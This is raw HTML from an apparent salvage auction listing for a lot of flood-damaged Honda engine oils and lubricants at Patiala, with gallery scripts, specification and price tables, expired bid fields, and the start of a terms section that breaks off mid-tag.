                <ul id="etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk">
        <li>
                <a rel="gallery" class="fancy-images fancy-images_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg" alt=""/>
        <img class="etalage_source_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/100x75/9df78eab33525d08d6e5fb8d27136e95/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg" alt=""/>
    </li>
    </ul>
<div class="etalage-control">
    <a href="javascript:void(0)" class="etalage-prev"><i class="glyphicon glyphicon-search""></i></a>
    <a href="javascript:void(0)" class="etalage-next"><i class="glyphicon glyphicon-search""></i></a>
</div>
<div class="product-view-zoom-area">
</div>
<script type="text/javascript">
    var zoom_enabled = false;
    var zoom_type = 0;
    jQuery(document).ready(function(){
        reloadEtalage();
      
        setTimeout(function(){reloadEtalage();}, 500);
        jQuery(window).resize(function(e){
            reloadEtalage();
            var width = jQuery(this).width();
        });
      //  jQuery('.etalage-prev').on('click', function(){ etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk_previous(); });
   //     jQuery('.etalage-next').on('click', function(){ etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk_next(); });
        jQuery("a.fancy-images_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk").fancybox({
            helpers : {
                overlay : {
                    locked : false
                }
            }
        });
        function reloadEtalage(){
            var src_img_width = 800;
            var src_img_height = "auto";
            var ratio_width = 800;
            var ratio_height = 600;
            var width, height, thumb_position, small_thumb_count;
            small_thumb_count = 3;
                        //width = (jQuery(".product-view .product-img-box").width()-15)*small_thumb_count/(small_thumb_count+1);
            width = (jQuery(".product-view .product-img-box").width()-15);
            height = width*ratio_height/ratio_width;
                        thumb_position = "bottom";
                        if(jQuery(window).width()<768){
                width = jQuery(".product-view .product-img-box").width()-8;
                height = "auto";
                thumb_position = "bottom";
            }
            
            jQuery('#etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk').etalage({
                thumb_image_width: width,
                thumb_image_height: height,
                source_image_width: src_img_width,
                source_image_height: src_img_height,
                zoom_area_width: width,
                zoom_area_height: height,
                zoom_enable: false,
                small_thumbs:small_thumb_count,
                smallthumb_hide_single: false,
                smallthumbs_position: thumb_position,
                small_thumbs_width_offset: 0,
                show_icon: false,
                autoplay: false
            });
            if(jQuery(window).width()<768){
				var first_img = jQuery("#etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk img.etalage_thumb_image").first();
				var tmp_img = jQuery('<img src="" alt=""/>');
				tmp_img.attr("src",first_img.attr("src"));
				tmp_img.unbind("load");
				tmp_img.bind("load",function(){
					jQuery("#etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk").height(Math.round(width*this.naturalHeight/this.naturalWidth+8)+"px");
				});
				jQuery('#etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk').removeClass("vertical");
				jQuery(".product-view .product-img-box li.etalage_thumb").css({left:0});
			}
                        jQuery('#etalage_OWMyMDYyYTI5ZDJlODU0MjZiNjllOTFmOTZhOTM0Yzk').addClass("vertical");
                    }
    });
</script>
<div class="clear"></div>
<div id="result-tbl" style="margin: -10px 6px 0px 0px;"></div>    
            </div>
            <div class="product-shop col-sm-7">
            
                <div class="product-name">
                    <h1 itemprop="name">Honda vehicle oils &amp; Lubs -As per List at Patiala PJ</h1>
                     <hr class="line">
                </div>
                

               





  <script type="text/javascript">  
  var currencyRat = 1;
  var CurrencyType = "Rs.";
</script>


<div class="dateinfoblock">
                <div class="product-info col-sm-7">
                  
<div class="feature-detail">
  <div class="row">
                    <div class=" col-md-8">
                                 <h4 class="product-head"> Specification  </h4>

                    </div>
                    <div class=" col-md-4">
                        <div class=" text-right">
                       
                        </div>
                    </div>

                </div>


<table cellspacing="0" cellpadding="0" border="0" class="responsive">
   

               <tr><td class="label">Item Id</td> <td class='value'> 966</td></tr>
                       

                    <tr><td class="label">Category </td> <td class='value'> Honda vehicle oils & Lubs -As per List at Patiala PJ</td></tr>
            

              <tr><td class="label">Manufacture name</td> <td class='value'> Insured -  Honda</td></tr>
            

             
              <tr><td class="label">Model name </td> <td class='value'> Oils & Lubs</td></tr>
    
                         <tr><td class="label">Model number </td> <td class='value'> 2023</td></tr>
          

        
                 <tr><td class="label">Production date </td> <td class='value'> 11-Oct-2023</td></tr>
             

             
              <tr><td class="label">Location </td> <td class='value'> Bhunerheri, Patiala, Punjab</td></tr>

                      <tr><td class="label">Market Maker</td> <td class='value'> meenakshi@salvagemanagers.com</td></tr>
            


            <tr >


            <td class="label"><span class='product-fea'>Sound Invoice Value   </span></td><td class='value'><span class='product-atrrb olderprice price' style=''>Rs. 2,52,605.00</span><span style="color:#223344;font-size:13px;">  / LOT</span>


</td>

</tr>



            <tr>
  <td class="label"><span class='product-fea'>Quantity  </span></td><td class='value'><span class='product-atrrb totalquantity'>1</span>
<span class="qtyunit" style="color:#223344;font-size:13px;">  LOT</td>
</tr>

       








            <tr>
  <td class="label"><span class='product-fea'>Sound Invoice Lot Value   </span></td><td class='value'><span class='product-atrrb newprprice price'>Rs. 2,52,605.00</span>

</td>
</tr>
            <tr>
  <td class="label"><span class='product-fea'>Reserve Price   </span></td><td class='value'><span class='product-atrrb newprprice price'>Rs. 10,000.00</span>
<span style="color:#223344;font-size:13px;"> / LOT</span>
</td>
</tr>


            

        <tr class="auctlable">
  <td class="label"><span class='product-fea'>Reserve Price Lot Value  </span></td><td class='value'><span class='product-atrrb price'>Rs. 10,000.00</span>
</td>
</tr>




 
</table>
 


       </div>
  

                </div>
                <div class="product-info2 col-sm-5">  
<table class="table auction-form">
 <tr>
  <td class="auctionstart" style="border:none;text-transform:uppercase;font-size:14px;"><span id="remaining">Remaining Time</span>
    </td>
    
</tr>
</table>

<table class="auction-formresponsive">
<tbody>







 </tbody>
</table>
<!-- <table class="auction-formresponsive">
<tr><td class="label"><span class="lbsw ongoingbid">Auction Start</span></td>
<td class="value">date</td>
</tr>
<tr><td class="label"><span class="lbsw currenbd">Action Close</span></td>
<td class="value">date</td>
</tr>
 </table> -->

<table class="auction-formresponsive">

<tr><td class="label"><span class="lbsw ongoingbid">Ongoing Lot Bid</span></td>
<td class="value"><span id='wk_front_dd_note_currentbidongoing' class='price'>Rs. 0.00</span>
</td>
</tr>


  <tr><td class="label"><span class="lbsw currenbd">Current Bid</span></td>
<td class="value"><span id="wk_front_dd_note_currentbid" class="price">Rs. 0.00</span><span class="kkk"> / LOT</span>
</td>
</tr>

<tr><td class="label"><span class="lbsw">Incremental Bid</span></td>
<td class="value"><span id="wk_front_dd_note_currentbidincre" class="price"></span><span class="kkk"> / LOT</span>
</td>
</tr>


<tr><td class="label"><span onclick="myFunction()" id="next" style="cursor:pointer;" class="lbsw">Next Minimum Bid</span></td>
<input type="hidden" name="nextminimum" id="nextminimum"  value="0.00">
<td class="value"><span id="wk_front_dd_note_currentbidtotal"  class="price"></span><span class="kkk"> / LOT</span>
</td>
</tr>

 


<script>

function myFunction() {
   jQuery("#new_price").val(jQuery('#nextminimum').val());;
}
</script>

       
                    </table>

   


<!----    BID FORM -->

           
<!-- Bid Form -->


<div class="bidforminfo">

<div class="form-area text-center">
                    <div class="expire">Expired</div>
      </div>
     

</div>

<!-- BidForm -->

<!--- BID FORM -->
        <h1 id="maxbid" style="text-align: center;font-size: 45px;color: #d41e2b;"> </h1>
<table class="auction-formresponsive"><tbody></tbody></table>    
<table class="auction-formresponsive" style="margin-top: 10px;">
  <tbody id="total-incriment">

</tbody>
</table>
                  </div>
</div>


   
                    <div class="left-panal">
                <div class="product-info col-sm-12">

                   
                        <meta itemprop="priceCurrency" content="INR" /><meta itemprop="price" content="10000" />                    </div>





                                       
                                            <meta itemprop="productID" content="sku:103f8812bdf0c607a5a1c4cfb568615a" />                                                                            </div>



          

                                                    


        </div>
    </div>
    </div>
<!--   Tab  -->
    <div class="product-collateral">

        <div style="padding:0px" class="col-sm-8 custom-width8">

        <div class="collateral-inner">
            <div class="row">
                <div class="col-sm-12">
                        <div class="product-tabs horizontal">




 

 
    <ul>
                                                                
                <li id="tab_description_tabbed" class=" active first"><a href="javascript:void(0)">Description</a></li>
                                                                                                              
<li id="tab_lots_terms" class=""><a href="javascript:void(0)">Terms & Conditions</a></li>
<li id="tab_images" class=""><a href="javascript:void(0)">Images</a></li>
<li id="tab_documents" class=""><a href="javascript:void(0)">Documents</a></li>
<li id="tab_contacts" class=""><a href="javascript:void(0)">Contacts</a></li>



      
    </ul>
        <div class="clearer"></div>
                                                  <div class="tab-content" id="tab_description_tabbed_contents">    <h2>Details</h2>
    <div class="std">
        <table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="396" style="width: 297.05pt; margin-left: 4.65pt;">
 <tbody><tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;height:21.0pt">
  <td width="396" nowrap="" colspan="5" valign="bottom" style="width:297.05pt;
  border:solid windowtext 1.0pt;mso-border-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:21.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><span style="color: black;"><font size="1">Flood Damaged Engine Oil &amp; Lubricant<o:p></o:p></font></span></b></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:1;height:15.75pt">
  <td width="72" nowrap="" valign="bottom" style="width:53.95pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-left-alt:solid windowtext .5pt;mso-border-bottom-alt:
  solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;padding:
  0cm 5.4pt 0cm 5.4pt;height:15.75pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><span style="color: black;"><font size="1">Sr. no.<o:p></o:p></font></span></b></p>
  </td>
  <td width="139" nowrap="" valign="bottom" style="width:104.05pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.75pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><span style="color: black;"><font size="1">Part number<o:p></o:p></font></span></b></p>
  </td>
  <td width="54" nowrap="" valign="bottom" style="width:40.5pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.75pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><span style="color: black;"><font size="1">QTY.<o:p></o:p></font></span></b></p>
  </td>
  <td width="56" nowrap="" valign="bottom" style="width:42.2pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.75pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><span style="color: black;"><font size="1">Price<o:p></o:p></font></span></b></p>
  </td>
  <td width="75" nowrap="" valign="bottom" style="width:56.35pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.75pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><span style="color: black;"><font size="1">Total<o:p></o:p></font></span></b></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:2;height:15.0pt">
  <td width="72" nowrap="" style="width:53.95pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-left-alt:solid windowtext .5pt;mso-border-bottom-alt:
  solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;padding:
  0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><span style="mso-ascii-font-family:
  Calibri;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-hansi-font-family:Calibri;
  mso-bidi-font-family:Calibri;color:black;mso-fareast-language:EN-IN"><font size="1">1<o:p></o:p></font></span></p>
  </td>
  <td width="139" nowrap="" style="width:104.05pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">E/OIL 600ML<o:p></o:p></font></p>
  </td>
  <td width="54" nowrap="" style="width:40.5pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">425<o:p></o:p></font></p>
  </td>
  <td width="56" nowrap="" valign="bottom" style="width:42.2pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">311<o:p></o:p></font></p>
  </td>
  <td width="75" nowrap="" valign="bottom" style="width:56.35pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">132175<o:p></o:p></font></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:3;height:15.0pt">
  <td width="72" nowrap="" style="width:53.95pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-left-alt:solid windowtext .5pt;mso-border-bottom-alt:
  solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;padding:
  0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><span style="mso-ascii-font-family:
  Calibri;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-hansi-font-family:Calibri;
  mso-bidi-font-family:Calibri;color:black;mso-fareast-language:EN-IN"><font size="1">2<o:p></o:p></font></span></p>
  </td>
  <td width="139" nowrap="" style="width:104.05pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">E/OIL 900ML<o:p></o:p></font></p>
  </td>
  <td width="54" nowrap="" style="width:40.5pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">64<o:p></o:p></font></p>
  </td>
  <td width="56" nowrap="" valign="bottom" style="width:42.2pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">340<o:p></o:p></font></p>
  </td>
  <td width="75" nowrap="" valign="bottom" style="width:56.35pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">21760<o:p></o:p></font></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:4;height:15.0pt">
  <td width="72" nowrap="" style="width:53.95pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-left-alt:solid windowtext .5pt;mso-border-bottom-alt:
  solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;padding:
  0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><span style="mso-ascii-font-family:
  Calibri;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-hansi-font-family:Calibri;
  mso-bidi-font-family:Calibri;color:black;mso-fareast-language:EN-IN"><font size="1">3<o:p></o:p></font></span></p>
  </td>
  <td width="139" nowrap="" style="width:104.05pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">E/OIL 800ML<o:p></o:p></font></p>
  </td>
  <td width="54" nowrap="" style="width:40.5pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">219<o:p></o:p></font></p>
  </td>
  <td width="56" nowrap="" valign="bottom" style="width:42.2pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">343<o:p></o:p></font></p>
  </td>
  <td width="75" nowrap="" valign="bottom" style="width:56.35pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">75117<o:p></o:p></font></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:5;height:15.0pt">
  <td width="72" nowrap="" style="width:53.95pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-left-alt:solid windowtext .5pt;mso-border-bottom-alt:
  solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;padding:
  0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><span style="mso-ascii-font-family:
  Calibri;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-hansi-font-family:Calibri;
  mso-bidi-font-family:Calibri;color:black;mso-fareast-language:EN-IN"><font size="1">4<o:p></o:p></font></span></p>
  </td>
  <td width="139" nowrap="" style="width:104.05pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">E/OIL 1000ML<o:p></o:p></font></p>
  </td>
  <td width="54" nowrap="" style="width:40.5pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">42<o:p></o:p></font></p>
  </td>
  <td width="56" nowrap="" valign="bottom" style="width:42.2pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">474<o:p></o:p></font></p>
  </td>
  <td width="75" nowrap="" valign="bottom" style="width:56.35pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">19908<o:p></o:p></font></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:6;height:15.0pt">
  <td width="72" nowrap="" style="width:53.95pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-left-alt:solid windowtext .5pt;mso-border-bottom-alt:
  solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;padding:
  0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><span style="mso-ascii-font-family:
  Calibri;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-hansi-font-family:Calibri;
  mso-bidi-font-family:Calibri;color:black;mso-fareast-language:EN-IN"><font size="1">5<o:p></o:p></font></span></p>
  </td>
  <td width="139" nowrap="" style="width:104.05pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">E/OIL 1000ML<o:p></o:p></font></p>
  </td>
  <td width="54" nowrap="" style="width:40.5pt;border-top:none;border-left:none;
  border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">5<o:p></o:p></font></p>
  </td>
  <td width="56" nowrap="" valign="bottom" style="width:42.2pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">729<o:p></o:p></font></p>
  </td>
  <td width="75" nowrap="" valign="bottom" style="width:56.35pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><font size="1">3645<o:p></o:p></font></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:7;mso-yfti-lastrow:yes;height:15.0pt">
  <td width="72" nowrap="" valign="bottom" style="width:53.95pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-left-alt:solid windowtext .5pt;mso-border-bottom-alt:
  solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;padding:
  0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:
  normal"><span style="mso-ascii-font-family:Calibri;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-hansi-font-family:Calibri;mso-bidi-font-family:Calibri;
  color:black;mso-fareast-language:EN-IN"><font size="1">&nbsp;<o:p></o:p></font></span></p>
  </td>
  <td width="249" nowrap="" colspan="3" valign="bottom" style="width:186.75pt;
  border-top:none;border-left:none;border-bottom:solid windowtext 1.0pt;
  border-right:solid windowtext 1.0pt;mso-border-top-alt:solid windowtext .5pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-bottom-alt:solid windowtext .5pt;
  mso-border-right-alt:solid windowtext .5pt;padding:0cm 5.4pt 0cm 5.4pt;
  height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><span style="mso-ascii-font-family:
  Calibri;mso-fareast-font-family:&quot;Times New Roman&quot;;mso-hansi-font-family:Calibri;
  mso-bidi-font-family:Calibri;color:black;mso-fareast-language:EN-IN"><font size="1">G.Total<o:p></o:p></font></span></b></p>
  </td>
  <td width="75" nowrap="" valign="bottom" style="width:56.35pt;border-top:none;
  border-left:none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-bottom-alt:solid windowtext .5pt;mso-border-right-alt:solid windowtext .5pt;
  padding:0cm 5.4pt 0cm 5.4pt;height:15.0pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0cm;margin-bottom:.0001pt;
  text-align:center;line-height:normal"><b><font size="1">252605<o:p></o:p></font></b></p>
  </td>
 </tr>
</tbody></table>    </div>
</div>
                                                                                  <div class="tab-content" id="tab_lots_terms_contents"><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 18.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; mso-list: l1 level1 lfo1;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 18pt; text-align: justify; text-indent: -18pt;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><strong><span data-mce-style="font-family: Verdana, 'sans-serif';" style="font-family: Verdana, &quot;sans-serif&quot;;">A.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;</span></span></strong><strong><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Special Conditions/Commercial Terms of this E-Auction:</span></strong></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 18.0pt; text-align: justify; text-justify: inter-ideograph;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 